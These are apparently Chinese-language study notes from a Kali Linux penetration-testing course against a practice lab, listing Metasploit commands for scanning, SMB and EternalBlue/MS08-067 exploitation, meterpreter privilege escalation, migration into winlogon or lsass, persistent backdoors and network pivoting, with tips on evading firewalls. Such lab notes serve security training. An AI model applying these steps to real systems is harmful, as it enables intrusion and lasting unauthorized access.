kali linux高级渗透测试

参考资料:https://sagarbansal.com/blog/

参考资料:https://www.youtube.com/watch?v=U_EhnbpWhUQ

靶机资源:https://licensetopentest.com/ VM box

sudo su root

ifconfig



ping beta.hackerinthehouse.com

msfconsole



deleloper H4ck3rInTh3H0u$3



search admin_shell

ctrl+z

sessions

sessions -i 1

shell

ifconfig

exit

background





search ping_sweep

show options

route -h



search scanner

meterpreter会话已加密。防火墙无法看见,不知道发生了什么



不要一口气扫描10000个端口,可以0-100,100-200的递进

企业正式的告诉你网络稳定的之前,将并发与线程数保持到最小,多花点时间是值得的



run











search smb

show options

search smb_enum

search smb

search type:exploit xp



测试者们只要找到服务器就会使用这个ms_08_067

info

search netapi



search eternal 这些都是永恒之蓝的变体,可以从上往下尝试 ,影响范围从xp到win10

每一个都check一下

background

sessions

NT AUTHORITYSYSTEM 是XP用户的最高权限

sessions -i 2

help

background

sessions -i 2

ps

- 权限维持 持久性后门 后门持久化 这些都是同一个意思

meterpreter一直在内存中运行,在硬盘里没有一点东西。你这个后门就要考虑,要不要放到一个下次还可以继续访问的地方。

一般是将其保存到硬盘中,每次重启就会触发,然后反向连接回来。

我们要考虑到,用户不可能一天24小时都开机,尤其是非DMZ区域的机器。那些机器都是客户端了,你总要下班关机回家吧。

找一些权限高的进程,将后门转移到这些进程里面,当用户再次上班开机时,后门自己回连

还要考虑,将后门从内存中,保存到硬盘里。只有保存在硬盘中,才叫持久化。除非目标是服务器,常年不关机和重启,后门一直在内存中运行。

比如此处的PID644,winlogon.exe。思路就是找一些用户除了关机重启以外,无法关闭的进程就可以了。比如lsass.exe,或者虚拟机的进程。

migrate 644

screenshot //截屏 其他更多功能直接help就行了

getsystem //meterpreter带来的特权提升命令。直接从低级别权限的用户,提升到最高权限级别的用户

这个提权提升是命令带来的类似“一键日卫星”的功能,就像您安装软件时,直接下一步下一步它就安装好了。在有些情况中,这种自动化会失败,这时候需要手动进行提权或者获取部分特权。

部分特权可以使用下面的命令,获取某些权限

getprivs 一个个百度搜,看对应的是什么权限

persistence //持久化

谷歌 meterpreter persistence not working ----null byte

background

search persistence

持久化:要不要从内存里持久化到硬盘中,看目标是服务器还是客户端,自己取舍,未正式营业的公司服务器也会经常重启的,他们要进行各种调试嘛。

sessions 2

run persistence

run persistence -h

background



route print

route remove 10.0.148.0 255.255.255.0 1

route print

- 可以使用自动路由功能

sessions 1

run autoroute -s 10.0.148.84

background

route print